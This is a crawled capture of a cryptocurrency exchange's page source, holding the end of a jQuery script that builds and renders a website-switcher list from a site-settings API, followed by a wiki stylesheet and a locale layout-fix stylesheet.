  initCurrFiat(window.sub_website_id != '0')

  // 货币汇率开关打开时 ，默认USDT 计价
  if (Number(is_Currency_RATE) === 1) {
    $('#fiatRateList li').each(function(index, item) {
      $(item).removeClass('active');
    })
  }

  // 网站切换逻辑
  function handleChangeWebsite(item) {
    var isLogin = window.is_login || false;
    if (isLogin) {
      window.open(item.link, '_blank');
      return;
    }
    window.location.href = item.link;
  }

  // 动态获取网站列表数据（统一处理 lang_set 和 header_operation 中的网站列表）
  function initWebsiteList() {
    $.ajax({
      url: '/api/web/v1/site/settings',
      method: 'GET',
      dataType: 'json',
      success: function(response) {
        // 处理不同的响应结构：可能是 response.data 或直接是 response
        var data = response && response.data ? response.data : response;
        if (data && data.website_list && Array.isArray(data.website_list)) {
          var websiteList = data.website_list;
          // 如果网站列表存在且长度大于 0
          if (websiteList.length > 0) {
            // 生成网站列表 HTML
            var websiteListHtml = '';
            websiteList.forEach(function(item) {
              if (item && item.id !== undefined) {
                var isActive = window.sub_website_id == item.id ? 'active' : '';
                var websiteName = item.name || '';
                var websiteLink = item.link || '';
                // 转义 JSON 字符串中的特殊字符
                var escapedNameForJson = websiteName.replace(/\\/g, '\\\\').replace(/"/g, '\\"');
                // 转义 HTML 属性中的特殊字符
                var escapedNameForAttr = websiteName.replace(/"/g, '&quot;').replace(/'/g, '&#39;');
                var escapedLinkForAttr = websiteLink.replace(/"/g, '&quot;').replace(/'/g, '&#39;');
                websiteListHtml += '<li ' +
                  'class="' + isActive + '" ' +
                  'data-website-id="' + item.id + '" ' +
                  'data-website-link="' + escapedLinkForAttr + '" ' +
                  'data-website-name="' + escapedNameForAttr + '" ' +
                  'data-click-event="home_secondary_navigation_click" ' +
                  'data-collect-params=\'{"first_button_name":"website","button_name":"' + escapedNameForJson + '"}\'>' +
                  websiteName +
                  '</li>';
              }
            });
            
            // 渲染 lang_set.html 中的网站列表
            if ($('#langset-site-tab').length) {
              $('#langset-site-tab').show();
            }
            if ($('#websiteList').length) {
              $('#websiteList').html(websiteListHtml);
            }
            
            // 渲染 header_operation.html 中的网站列表
            if ($('#header-operation-site-item').length) {
              $('#header-operation-site-item').show();
            }
            if ($('#headerOperationWebsiteList').length) {
              $('#headerOperationWebsiteList').html(websiteListHtml);
            }
          }
        }
      },
      error: function(xhr, status, error) {
        console.warn('Failed to load website list:', error);
      }
    });
  }

  // 初始化网站列表
  initWebsiteList();

  // 初始化网站列表点击事件（统一处理两个列表）
  $(document).on('click', '#websiteList li, #headerOperationWebsiteList li', function (e) {
    e.stopPropagation();
    var websiteId = $(this).data('website-id');
    var websiteLink = $(this).data('website-link');
    var websiteName = $(this).data('website-name');
    
    if (websiteLink) {
      handleChangeWebsite({
        id: websiteId,
        link: websiteLink,
        name: websiteName
      });
    }
  });

  })
</script>

<link rel="stylesheet" href="/css/common_components/modal.css?v=1717490608" />
<script src="/js/common_components/modal.js?v=1724926638"></script>

<!-- 引入 -->

</body>
</html>

<script>
    var show_kyc_upgrade_notice = ""
    var show_kyc0_upgrade_notice = ""

    // kyc_risk_user_upgrade_notice
    var is_risk_user = ""


    var kyc1_source = ""

    window.addEventListener('beforeunload', function () {
      sessionStorage.setItem('previous_page_href', window.location.href)
    })
</script>





--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/bit_wiki.css?v=1686322779
body_size: 4544
content:
@keyframes rotate{
    0%{
        transform: rotate(0deg);
    }
    100%{
        transform: rotate(360deg);
    }
}
h3,h4,h5,h6{font-weight: 100;}
p{margin: 0;}
.wiki-bg{background-color: #004450;background: #26999e linear-gradient(90deg,#002d35, #240e2f);}
.article-bit-wiki,.article-wiki-search,.article-wiki-detail{width: 100%;min-width: 1250px;}
.article-bit-wiki *,.article-wiki-search *,.article-wiki-detail *{box-sizing: border-box;}
.article-bit-wiki .loading-box{position: fixed;top: 0;bottom: 0;left: 0;}
.text-ell{overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.flex-list-wrap{display: flex;justify-content: flex-start;align-items: center;flex-wrap: wrap;}
.banner-con {position:relative;width: 100%;color: #fff;height: 320px;}
.banner-con .text-con{padding: 0 15%;position: absolute;left: 0;width: 100%;height: 100%;top: 20px;display: flex;justify-content: center;align-items: center;flex-direction: column;}
.banner-con .text-con .top{display: flex;flex-direction: column;justify-content: center;align-items: center;}
.banner-con .text-con>div .title{font-size: 60px;height: 80px;line-height: 80px;letter-spacing: 5px;margin: 0;font-weight: bold;}
.banner-con .text-con>div .intro{font-size: 18px;letter-spacing: 2px;width: 100%;text-align: center;color: rgba(255,255,255,0.5);}
.banner-con .text-con .bottom{width: 805px;}
.banner-con .text-con .bottom p{text-align: left;text-indent: 20px;margin: 20px 0;}
.banner-con .text-con .bottom p a{color: #fff;margin-right: 10px;}
.banner-con .text-con .bottom .tags-list{width: initial;}
.banner-con .text-con .bottom .tags-list{white-space: nowrap;width: 65%;}
.banner-con .text-con .bottom .search-bottom{display: flex;justify-content: space-between;align-items: center;height: 40px;}
.banner-con .text-con .bottom .wiki_link_btn{margin: 0;width: 35%;}
.banner-con .text-con .bottom .search-ipt-box{width: auto;}
.search-ipt-box{height: 45px;display: flex;border-radius: 5px;margin: 10px auto 0 auto;}
.search-ipt-box>button{width: 75px;border: none;outline: none;background-color: var(--brandColor);color: transparent;position: relative;text-indent: 20px;margin-left: -1px;border-radius: 0 5px 5px 0;font-size: 14px;cursor: pointer;}
.search-ipt-box>button::before{content: "";width: 17px;height: 17px;position: absolute;top: 14px;left: 35px;background: url(/images/bit_wiki/search.svg)no-repeat center;}
.search-ipt-box input{height: 100%;width: 685px;background: transparent;color: #777;border: none;text-indent: 15px;font-size: 16px;border-radius: 5px 0 0 5px;border: 1px solid rgba(165,165,165,0.5);}
.article-wiki-search .search-ipt-box input{text-indent: 5px;}
.search-ipt-box input:focus{border-color: var(--brandColor) !important;}
.swiper-box{width: 1200px;margin: 0px auto;height: 70px;border-bottom: 1px solid rgba(0,0,0,0.2);position: relative;}
.swiper-box i{display: block;width: 25%;height: 2px;position: absolute;bottom: -1.5px;background: var(--brandColor);transition: all 0.5s ease;left: 0;}
.swiper-box li{width: 25%;height: 100%;line-height: 70px;text-align: center;cursor: pointer;}
.swiper-box li.active,.swiper-box li:hover{color: var(--brandColor);}
.artl-box{/* width: 1200px; */height: auto;overflow: hidden;position: relative;margin: 0 auto;}
#screenList{display: flex;width: 400%;transition: transform 0.5s ease;}
#screenList .page-cell{width: 25%;height: max-content;}
.mode-list{width: 100%;background-color: #EDF0F5;display: flex;flex-direction: column;align-items: center;padding-bottom: 20px;}
.mode-list ul{width: 1200px;}
.mode-list button{height: 35px;margin-top: 20px;padding: 0 20px;border: none;background: var(--brandColor);color: #fff;border-radius: 5px;line-height: 35px;}
.mode-list .mode-cell{width: 300px;margin: 50px 50px 0 50px;overflow: hidden;background: rgba(255,255,255,0.5);border-radius: 6px;}
.mode-list .mode-cell img{width: 300px;transition: all .6s cubic-bezier(.075,.82,.165,1);height: 200px;}
.mode-list .mode-cell:hover img{transform: scale(1.2);}
.mode-list .mode-cell:hover{color: var(--brandColor);}
.dark-body .mode-list{background: inherit;}
.mode-cell .card-box{height: 200px;overflow: hidden;}
.mode-list .mode-cell p{/* margin-top: 20px; */height: 40px;line-height: 40px;padding: 0 20px;text-align: left;}
.things-box{width: 1200px;height: 100%;margin: 0 auto;}
.things-box .calendar{display: flex;align-items: center;width: fit-content;position: relative;}
.things-box svg{width: 30px;height: 30px;margin-right: 20px;cursor: pointer;}
.things-box svg:hover path{fill: var(--brandColor);}
.things-box .time-line{margin: 50px 0;position: relative;}
.things-box .time-line::after{content: '';display: block;position: absolute;left: 102px;width: 10px;height: 10px;background: #ccc;border-radius: 50%;}
.things-box .time-line li{display: flex;min-height: 100px;}
.things-box .time-line li li:hover .time-line-cell{background-color: var(--brandColor);}
.things-box .time-line .time-line-cell{display: block;width: 2px;background-color: #ccc;margin: 0 20px;position: relative;}
.things-box .time-line .time-line-cell::after{content: "";display: block;width: 10px;height: 10px;background: inherit;border-radius: 50%;position: absolute;top: 8px;left: -4px;}
.things-box .time-line li li:hover .time-line-cell::after{background: var(--brandColor);}
.things-box .time-line .intro-text{width: 500px;margin-left: 20px;font-size: 14px;line-height: 25px;padding-bottom: 20px;}
.things-box .time-line p{font-size: 16px;line-height: 25px;}
.things-box .time-line .read-all,.retract{display: inline-block;cursor: pointer;color: #0e564e;}
.things-box .time-line .read-all:hover,.retract:hover{color: var(--brandColor);}
.things-box .time-line .unicon{width: 20px;height: 20px;line-height: 18px;border: 1px solid;margin-left: 15px;border-radius: 3px;align-items: center;cursor: pointer;margin-top: 3px;display: inline-block;position: relative;top: 5px;}
.things-box .time-line .unicon:hover{color: var(--brandColor);}
.things-box .time-line .drop-icon{display: block;width: 8px;height: 8px;border-right: 1px solid;border-bottom: 1px solid;transform: rotate(45deg);position: absolute;left: 5px;top: 3px;transition: all ease 0.3s;}
.things-box .time-line .drop-icon.right-icon{transform: rotate(-45deg);left: 3px;top: 5px;}
#detailDialogBox{position: fixed;width: 100%;background-color: rgba(0,0,0,0.9);top: 0;left: 0;display: flex;flex-direction: column;justify-content: flex-start;align-items: center;bottom: 0;padding: 50px 0;overflow-y: scroll;overflow-x: hidden;z-index: 99999;}
#detailDialogBox *{width: 800px;}
#detailDialogBox.show-center{justify-content: center;}
.calendar-box{width: 500px;height: 130px;position: absolute;box-shadow: 0 0 5px #ccc;left: 50px;border-radius: 5px;background: #F1F3F5;display: none;}
.calendar-box .year{width: 100%;height: 40px;display: flex;justify-content: center;background: rgba(255,255,255,0.5);align-items: center;padding: 0 10px;margin-bottom: 10px;}
.calendar-box .year i{border: 9px solid;display: block;width: 10px;height: 10px;cursor: pointer;}
.calendar-box .year p{width: 100px;height: 100%;line-height: 40px;text-align: center;font-weight: 600;}
.calendar-box ul{width: 100%;display: flex;flex-wrap: wrap;padding: 5px 10px;}
.calendar-box ul .curry-month{background: #F5DFDD;}
.dark-body .calendar-box ul .curry-month{background: rgba(255,255,255,0.2);}
.calendar-box ul li{width: 80px;height: 35px;text-align: center;line-height: 35px;cursor: pointer;border-radius: 3px;}
.calendar-box ul li:hover{background: var(--brandColor);color: #fff;}
.dark-body .calendar-box{background: none;}
#detailDialogBox .doc-box{width: 800px;background: #fff;padding: 30px;max-height: 500px;overflow-y: auto;border-radius: 10px;background-size: cover;color: #000;}
#detailDialogBox .doc-box h2{color: inherit;font-size: 24px;font-weight: 500;}
#detailDialogBox .doc-box p{text-indent: 32px;font-size: 16px;line-height: 25px;}
#detailDialogBox h2{color: #fff;font-size: 40px;height: 40px;line-height: 40px;margin-bottom: 30px;text-align: center;font-weight: 500;}
.introduct{width: 1200px;display: flex;padding: 45px 0;justify-content: space-between;align-items: flex-start;margin: 0 auto;}
.introduct .text-area{display: flex;flex-direction: column;justify-content: flex-start;align-items: flex-start;width: 444px;line-height: 30px;}
.introduct .text-area h1{font-size: 34px;}
.introduct .text-area h2{font-size: 24px;margin-bottom: 30px;}
.introduct .text-area h3{font-size: 15px;}
.introduct>img,.introduct>video{width: 400px;border-radius: 6px;}
.keyword-box{width: 100%;padding: 40px 0;background-color: #EDF0F5;display: flex;flex-direction: column;align-items: center;}
.keyword-box h1,
.keyword-box h2.titH1{font-size: 24px;margin-bottom: 20px;}
.keyword-box .keywordList{width: 1200px;display: flex;justify-content: flex-start;align-items: flex-start;flex-direction: column;}
.keyword-box .keywordList li{width: 100%;display: flex;flex-direction: column;align-items: flex-start;padding: 10px;}
.keyword-box .keywordList li a,.keyword-box .keywordList li h2{color: #333C46;cursor: pointer;max-width: 100%;margin-bottom: 10px;}
.keyword-box .keywordList li a:hover{color: var(--brandColor);background-color: #d9dce0;}
.keyword-box .keywordList li a{padding: 20px;transition: all 0.1s ease;font-size: 16px;display: block;width: 100%;border-radius: 5px;border-left: 5px solid transparent;}
.keyword-box .keywordList li a h3{font-weight: 500;}
.keyword-box .keywordList li a p{margin-top: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size: 14px;color: rgba(25, 25, 25, 0.5);}
.index-box{display: flex;align-items: center;height: 60px;}
@media (min-width: 1150px) {
	.index-box{justify-content: center;}
}
.indexList{display: flex;justify-content: center;align-items: flex-start;margin-left: 20px;overflow: hidden;}
.indexList li{height: 40px;width: 40px;text-align: center;line-height: 40px;cursor: pointer;}
.indexList li:hover{background-color: var(--brandColor);color: #fff;}
.index-fixed{position: fixed;top: 0;left: 0;right: 0;background: #002c2a;color: #bdd0c6;}
.index-fixed h3{min-width: 55px;}
#word_detail_content{margin: 0 auto;max-width: 80%;}
.article-wiki-search{display: flex;justify-content: flex-start;flex-direction: column;align-items: center;min-height: 525px;position: relative;}
.article-wiki-search .search-header{z-index: 0;margin: 20px 0;}
.search-header{width: 100%;height: 60px;display: flex;justify-content: center;align-items: center;color: #fff;}
.article-wiki-search .search-header>div{width: 1100px;height: 100%;display: flex;align-items: center;padding-left: 35px;}
.article-wiki-search .search-header .search-ipt-box{margin: 0;height: 42px;margin: 0 10px;width: 530px;}
.article-wiki-search .search-header .search-ipt-box input {width: 450px;font-size: 16px;padding: 0 5px;height: 42px;}
.article-wiki-search .search-header .search-ipt-box button {width:80px;font-size: 13px;height: 100%;height: 42px;}
.article-wiki-search .search-header .search-ipt-box button::before{left: 20px;width: 15px;height: 15px;top: calc(50% - 7.5px);}
.search-header .search-log{font-size: 24px;position: relative;height: 100%;line-height: 66px;color: #111;cursor: pointer;}
.dark-body .search-header .search-log,.classic-dark .search-header .search-log{color:#fff}
.search-header .search-log svg{width: 35px;height: 35px;display: block;position: absolute;top: 13px;left: -36px;color: #f33456;}
.article-wiki-search .search-content{width: 100%;display: flex;justify-content: center;padding-top: 20px;}
.article-wiki-search .result-list li a{width: 665px;border-bottom: 1px solid #E5E5E5;color: #333C46;display: flex;flex-direction: column;align-items: flex-start;}
.article-wiki-search .result-list li a .title{height: 25px;line-height: 25px;width: max-content;cursor: pointer;font-size: 16px;color: #008069;max-width: 100%;}
.article-wiki-search .result-list li a:visited .title{color: #486c8a;}
.article-wiki-search .result-list li a .title:hover{color: var(--brandColor);}
.article-wiki-search .result-list li>a p{margin-top: 7px;overflow:hidden;font-size: 12px;display: flex;line-height: 25px;}
.article-wiki-search .result-list li>a p i{display: inline-block;padding: 0 5px;font-style: inherit;color: #fff;margin-right: 15px;font-size: 10px;height: 14px;line-height: 14px;border-radius: 4px;position: relative;top: 6px;}
.article-wiki-search .result-list li>a p .word-icon{border: 0.5px solid;color: rgba(222,89,89,0.8);}
.article-wiki-search .result-list li>a p .cartoon-icon{border: 0.5px solid;color: rgba(28, 169, 25, 0.8);}
.article-wiki-search .result-list li>a p .video-icon{border: 0.5px solid;color: rgba(0, 114, 117, 0.8);}
.article-wiki-search .result-list li>a p .event-icon{border: 0.5px solid;color: rgba(179, 138, 45, 0.8);}
.article-wiki-search .result-list .brief-box{margin-top: 10px;font-size: 12px;align-items: flex-start;}
.article-wiki-search .result-list .brief-box .brief{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp: 3;text-overflow: ellipsis;overflow: hidden;line-height: 17px;margin: 0;font-size: 13px;}
.article-wiki-search .result-list  .kw{color: var(--brandColor);}
.article-wiki-search .result-list li .brief-box img{margin-right: 20px;width: 130px;}
.article-wiki-search .search-content .no-result{width: 660px;height: 200px;border: none;margin: 0;padding: 0;display: flex;flex-direction: column;justify-content: center;align-items: center;}
#result_list li:nth-last-child(1) a{border: none;}
.article-wiki-search .search-content .no-result img{width: 200px;}
.article-wiki-search .loading-box{position: fixed;top: 0;left: 0;height: 100vh;max-height: 100vh;}



.side-bar{display: flex;flex-direction: column;justify-content: flex-start;align-items: flex-start;margin-left: 135px;z-index: 0;}
.side-bar h1{font-size: 16px;color: #333;}
.side-bar .search-history,.side-bar .hot-words{width: 300px;margin-top: 10px;}
.side-bar .title{width: 100%;display: flex;justify-content: space-between;border-bottom: 1px solid #E5E5E5;height: 50px;align-items: center;min-width: 0;top: initial;}
.side-bar .title button{border: none;outline: none;background-color: transparent;color: #999999;font-size: 13px;}
.side-bar .search-history .history-list li{height: 30px;width: 100%;display: flex;justify-content: space-between;color: #333C46;align-items: center;cursor: pointer;}
.side-bar .search-history .history-list li:hover{color: var(--brandColor);}
.side-bar .search-history .history-list li p{max-width: 40%;}
.side-bar .hot-words{margin-top: 50px;}
.side-bar .hot-words .words-list{width: 100%;display: flex;justify-content: flex-start;align-items: flex-start;flex-wrap: wrap;padding: 20px 0;margin: 0 -5px;}
.side-bar .hot-words .words-list li{padding: 5px 10px;background-color: #F0F0F0;color: #333C46;margin: 5px;cursor: pointer;border-radius: 3px;}

.limit-box{height: 50px;display: flex;justify-content: flex-start;align-items: center;width: 1100px;margin-bottom: 10px;margin: 0 auto;}
.limit-box .limit-list{display: flex;justify-content: flex-start;align-items: center;}
.limit-box .limit-list li{cursor: pointer;width: 30px;height: 30px;border-radius: 4px;color: #989898;margin: 0 5px;border-radius: 50%;text-align: center;line-height: 30px;}
.limit-box .limit-list li:hover,.arrow-box:hover{color: var(--brandColor);background-color: #f7f7f7;}
#arrow_left.disable-opt:hover,#arrow_right.disable-opt:hover{color: #ccc;cursor: no-drop;}
#arrow_left.disable-opt:hover .arrow,#arrow_right.disable-opt:hover .arrow{color: #ccc;}
.limit-box .limit-list li:hover,.arrow-box:hover .arrow{color: var(--brandColor);}
.limit-box .limit-list li.active{color: #fff;background-color: var(--brandColor);}
.arrow-box .arrow{border-top:1px solid;border-right: 1px solid;width: 8px;height: 8px;display: block;margin: 5px;color: #989898;}
.arrow-box{width: 80px;height: 30px;border-radius: 3px;border: 1px solid rgba(234,234,234,0.5);display: flex;font-size: 12px;align-items: center;justify-content: center;cursor: pointer;}
#arrow_left{margin-left: 0;}

.article-wiki-detail .word-con{width: 100%;}
.article-wiki-detail .search-header >div{display: flex;align-items: center;margin-left: 30px;}
.article-wiki-detail .search-header{background-color: #EDF0F5;padding: 30px 0;height: auto;z-index: 0;}
.article-wiki-detail .search-header .search-ipt-box{margin: 0;}
.article-wiki-detail .search-header .search-log,.article-wiki-detail .search-header .search-ipt-box input{color: #888;margin-left: 10px;}
.article-wiki-detail .word-con .text-con{width: 100%;flex-direction: column;justify-content: center;align-items: center;display: flex;background: #EDF0F5;padding: 10px 0;}
.article-wiki-detail .content-list{display: flex;justify-content: center;align-items: center;}
.article-wiki-detail .content-list .arrow-box{width: 50px;height: 50px;margin: 20px;border: none;border-right: 1px solid;border-top: 1px solid;border-radius: 0;transform: rotate(45deg);background: transparent;color: inherit;}
.article-wiki-detail .content-list .arrow-box .arrow{width: 15px;height: 15px;margin: 18px;}
.article-wiki-detail  .search-con{width: 920px;border-radius: 5px;position: relative;color: #333C46;transition: all 1s ease;background: url(/images/bit_wiki/detail_bg.png)no-repeat center;background-size: cover;display: flex;flex-direction: column;align-items: center;box-shadow: 0 0 15px rgba(0,0,0,0.2);min-height: 300px;padding-bottom: 40px;}
.loading-box{display: none;position: absolute !important;width: 100%;height: 100%;top: 0;left: 0;color: rgba(125, 125, 125, 0.8);text-align: center;z-index: 999;max-height: calc(100vh - 120px);}
.loading-box::before{position: absolute;width: 50px;height: 50px;content: '';background: url(/images/bit_wiki/loading.icon.svg)no-repeat center;left: calc(50% - 25px);animation: rotate 0.8s infinite linear;top: calc(50% - 25px);}
.loading-box span{position: absolute;width: 10%;height: 10%;top: 45%;left: 45%;display: flex;justify-content: center;align-items: center;font-size: 12px;}
.article-wiki-detail  .search-con h4{position: relative;color: #999;font-size: 13px;}
.article-wiki-detail  .search-con h4::before,.article-wiki-detail .search-con h4::after{content: '';width: 5px;height: 5px;background: #999;position: absolute;top: 7px;transform: rotate(45deg);z-index: 1;}
.article-wiki-detail .search-con h4::after{right: -10px;}
.article-wiki-detail .search-con h4::before{left: -10px;}
.article-wiki-detail #arrow_left{transform: rotate(-135deg);margin: 20px;}
#word_title{font-size: 24px;height: 40px;line-height: 40px;width: 100%;text-align: center;}
#word_content{width: 100%;line-height: 30px;letter-spacing: 0.5px;}
.tags-list{display: flex;justify-content: flex-start;align-items: center;width: 920px;}
.tags-list img{width: 15px;height: 15px;}
.tags-list ul{overflow: hidden;}
.tags-list h4{margin-bottom: 0;}
#indexMain .tags-list ul{width: 100%}
.tags-list ul li a{color: var(--brandColor);cursor: pointer;}
.tags-list ul li a:hover{color: rgba(255,255,255,0.8)}
#indexMain .tags-list ul li{float: left;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;min-width: 20px;max-width: 16%;margin-right: 1.6%;color: var(--brandColor)}
.tags-list ul#tags li{margin-right: 10px}
.tags-list .hot-icon-box{display: inline-block;width: 15px;height: 15px;margin-bottom: 2px;margin-right: 5px;}
.article-wiki-detail .recommend{width: 100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;}
.article-wiki-detail .recommend>h1,
.article-wiki-detail .recommend>h2{font-size: 24px;margin-top: 50px;height: 30px;line-height: 30px;font-weight: bold;}
.article-wiki-detail .recommend-list{width: 960px;margin: 25px 0;}
.article-wiki-detail .recommend-list li{width: 200px;margin: 20px;}
.article-wiki-detail .recommend-list li a{width: 100%;height: auto;display: block;}
.article-wiki-detail .recommend-list li img{width: 100%;height: 125px;}
.article-wiki-detail .recommend-list li p{text-align: center;margin-top: 15px;font-weight: 500;max-width: 100%;}
.article-wiki-detail .no-recommand{ width: 100%;height: 200px; text-align: center;line-height: 200px;}
.dark-body .keyword-box .keywordList li a p{color: inherit;}
.dark-body .keyword-box .keywordList li a:hover{background-color: rgba(41,58,58, 0.5);}
.dark-body .dtl-con .table-scroll{background: transparent;}
#noty_center_layout_container{width:300px !important;}
#noty_center_layout_container li .noty_bar, #noty_center_layout_container li .noty_message{display: flex;flex-direction: column;align-items: center;justify-content: center;}
.gateioNotyTheme .noty_text{font-weight:500;line-height: 25px;}
.n-con{padding:10px 0 10px !important;}
.search-ipt-box>button::before{left: 28px;}
#artiCon{height: 100%;}
#artiCon *{box-sizing:content-box;}
.wiki_link_btn{overflow:hidden;display: flex;justify-content: flex-end;margin-top: 5px;}
.wiki_link_btn>div{text-indent:22px;background-repeat:no-repeat;background-size:16px;cursor:pointer;color:#666;font-size:12px;margin-left: 15px;}
.article-wiki-detail .search-header .search-log{color: #888}
.article-wiki-detail .wiki_link_btn div>a{color: rgba(0,0,0,0.5);}
.wiki_link_btn>div>a:hover{color: var(--brandColor);}
body.dark-body .search-con .wiki_link_btn div>a{color: rgba(255,255,255,0.5);}
body.dark-body .wiki_link_btn>div>a:hover{color: var(--brandColor);}
.wiki_add{background-image:url(/images/wiki_add.png);filter: brightness(1.5);}
.wiki_edit{background-image:url(/images/wiki_edit.png);}
.wiki_sms{background-image:url(/images/wiki_sms.png);filter: brightness(1.5);}
.wiki_add:hover{color:#D45858;background-image:url(/images/wiki_add1_blue.png);}
.wiki_edit:hover{color:#D45858;background-image:url(/images/wiki_edit1.png);}
.wiki_sms:hover{color:#D45858;background-image:url(/images/wiki_sms1_blue.png);}
.search-con .title{width: 100%;height: 40px;display: flex;justify-content: space-between;align-items: center;padding: 0 30px;}
.search-con footer{width: 100%;height: 40px;text-align: center;line-height: 40px;padding: 0 30px;position: absolute;bottom: 0;color: #999;font-size: 12px;}
.search-con-footer{position: relative;height: 40px;display: flex;justify-content: space-between;align-items: center;}
.search-con-footer .tags-box{display: flex;max-width: 70%;overflow: hidden;}

#word_detail_content{
	text-indent: 2em;
	font-size: 16px;
	font-weight: 400;
	background: transparent !important;
	color: #000;
}
#word_detail_content *{
	font-size: inherit;
	font-weight: inherit;
}
#word_detail_content *,
#word_detail_content{
	word-break:break-word !important;
	white-space: normal !important;
	
	line-height: 32px !important;

	-moz-user-select:none !important;
	-webkit-user-select:none !important;
	-ms-user-select:none !important;
	-khtml-user-select:none !important;
	-o-user-select:none !important;
	user-select:none !important;
}
#word_detail_content p{
	text-indent: 2em;
}
#word_detail_content strong{
	font-weight: bold;
}
#word_detail_content p img,
#word_detail_content p video{
	display: block;
	margin: 10px auto;
}

#word_detail_content img[align="left"]{
	margin-left: 0;
	padding-right: 10px;
}
#word_detail_content img[align="right"]{
	margin-left: 0;
	padding-left: 10px;
}

#word_detail_content h2{
	font-size:18px;
	font-weight:bold;
}
.dark-body #word_detail_content *,
.dark-body #word_detail_content{
	color: rgba(255,255,255,0.5) !important;
}
.dark-body #word_detail_content a,
.dark-body #word_detail_content a span,
#word_detail_content a,
#word_detail_content a span{
	color: var(--brandColor) !important;
}
#word_detail_content a:hover{
	text-decoration: underline !important;
}
#word_detail_content video,
#word_detail_content img{
	max-width: 100% !important;
	height: auto !important;
	margin-left: -2em;
}
#word_detail_content img[border="0"]{
	margin: 0;
	display: inline-block;
	vertical-align: text-bottom;
}
#word_detail_content video{
	width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/lang_fixed/id_fixed.css?v=1745917332
body_size: 1730
content:
.lang_id{color:#91ffe8 !important;}
.login_box .help-block{display:inline-block}
.sjjd em{bottom: -37px;font-size: 12px;}
.tier-info b,.tier-info strong{font-size:12px}
#request_form .input-title{width:219px;}
.listing-form .inputRate{padding-left:249px !important;}
.info_text{margin-left:22px}
#tradeTabs li{width: 169px !important;}
.stop_lose-select+.ask-bid-price{left:153px}
#ask_commission_rate,#bid_commission_rate{padding-left:11% !important;}
.borrow-btn{width:177px;}
#marginNavList.second-nav{left:0}
.nav-sbar:before {content: 'Cerca...' !important;}
#ask_offset_num:empty:before,#bid_offset_num:empty:before {content: 'Facoltativo';}
#calculator_btn{right: 117px}
#exchanged_container .unit{right:65px}
/* .one-white #noty_body input{width:365px;} */
.one-white #exchanged_container #noty_body input{width:328px;}
.add-dn-qr{left:-174px}
#callService ul{min-width:198px;}
.repay #noty_body .left-text{width:215px;}
.leverbar-marker .blow_text{margin-left:-15px;}
#deal-info-box .trade-list_re .time,#deal-info-box .trade-list_re .price,#deal-info-box .trade-list_re .currb-unit,#deal-info-box .trade-list_re .t-amount,#deal-info-box .trade-list_re .t-total{font-size:13px !important;}
#mainListBox #loanListTable td:last-child{width: 180px;}
@media screen and (max-width: 1310px) {
    #ask_commission_rate,#bid_commission_rate{padding-left:5% !important;}
    .user-info-box p span,.user-info-box p span,.user-info-box em,.left_con .marketlist th b,ul.gateio-nav > li > a,.trigger-price-sel-contain select{font-size:12px !important;}
    .left_con .marketlist td,.b-s-t-left span{font-size:13px;}
    .stop_lose-select+.ask-bid-price{left:136px}
    .go-trade-btn, .dark-body .go-trade-btn{font-size: 12px; padding: 4px;}
}
.go-trade-btn, .dark-body .go-trade-btn{margin-left: 5px;}
form[action="/myaccount/myfuturesbilling"] #action_type{width: 230px !important;}
/* hodl */
.finance-info-btn div{padding: 0 4px !important;}
@media screen and (max-width: 1600px){
    #wallet .item{
        font-size:12px !important;
        border-bottom-width: 1px !important;
        top: 0 !important;
    }
}
#hideZbtn .HideZeroDiv-subdiv .small-exchange{
    margin-left: 5px;
}
@media screen and (max-width: 1800px){
    #mainNav a{padding: 0 2px 0 12px;}
    #mainNav a,#unify-account-settings>span,#opPanel li#walletSettings, #opPanel li#orderSettings{font-size: 14px;}
    #opPanel li.opr-icon,.global-search-service-container{padding-left: 10px;}
    #headLayout{padding: 10px 20px;}
    #mainNav{margin-left: 5px;}
}
@media screen and (max-width: 1600px){
    .margin_funds_table_right_button a.fund-deposit,
    .margin_funds_table_right_button a.fund-withdraw,
    .margin_funds_table_right_button a.fund-to-trade{
        width: 60px !important;
    }
    #mainNav a{padding: 0 1px 0 8px;}
    #opPanel li.opr-icon,.global-search-service-container{padding-left: 8px;}
}
@media screen and (max-width: 1300px){
    #wallet .item{margin-right: 0 !important;padding: 0 5px !important;}
}
#topCalendarLink.index_page{
    right: 210px;
}
#marketlist_controller .tline_btn{font-size:16px;padding: 0 13px}
@media screen and (max-width: 1410px){
    #markBox .tline_btn{
        font-size: 14px!important;
        padding: 0 10px;
    }
    .en-body #headLayout #opPanel li #nickname span{max-width: 60px;}
}
@media screen and (max-width: 1310px){
    #marketlist_controller .tline_btn{
        font-size: 12px!important;
        padding: 0 8px;
    }
    .left_con .marketlist td:nth-child(2), .left_con .marketlist th:nth-child(2){width: 14%}
}
@media screen and (max-width: 1632px){
    .gt_debit_free_icon{top: 25% !important}
    #gtDebitFree + .vr-btn{
        top: 60%
    }
}
.chose-area ul li{
    width: 150px;
    margin: 0px 5px;
}
.addressBox .editList .editList_name{width: 30%;}
.addressBox .editList .verify_box{max-width: 65%;}
.addressBox .editList .address_word,
.addressBox .editList .address_name{width: 65%}
.addressBox .editList.checkBoxDiv{line-height: 1}
@media screen and (max-width: 1280px){
    .addNewContent{height: 620px !important;}
}
.addressBox .editList .address_word,
.addressBox .editList .address_name{max-width: 70%}
.noVerify .toVerify{right: -24px}
@media screen and (max-width: 1550px) {
    .r-title{margin-right: 10px;}
    #headLayout{padding-left: 20px;}
    #logoSection .h1:after{right: -10px;}
}

#gInfoTitle span#odTitle,
#gInfoTitle span#gmTitle,
#gInfoTitle span#newsTitle,
#gInfoTitle span#coinInfo,
#gInfoTitle span#expand{
    display: inline-block;
    max-width: 25%;
    overflow-x: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    position: static;
    margin-right: 5px;
}
#gInfoTitle #gmTitle .gdata-from{left: 75px}
#gInfoTitle #newsTitle .news-from{left: 180px}
@media screen and (max-width: 1550px) {
    #gInfoTitle,#tradeTabs li,.trade-main .m_title{font-size: 12px;}
    #gInfoTitle #gmTitle .gdata-from{left: 60px}
    #gInfoTitle #newsTitle .news-from{left: 140px}
}
.login_incontent .login-timer b{left: -15px}
#opPanel li#accSettings #settingList{width: 244px}
.en-body .bcd-halve-emorabilia .emorabilia-content-mode .year-number{font-size: 22px;}
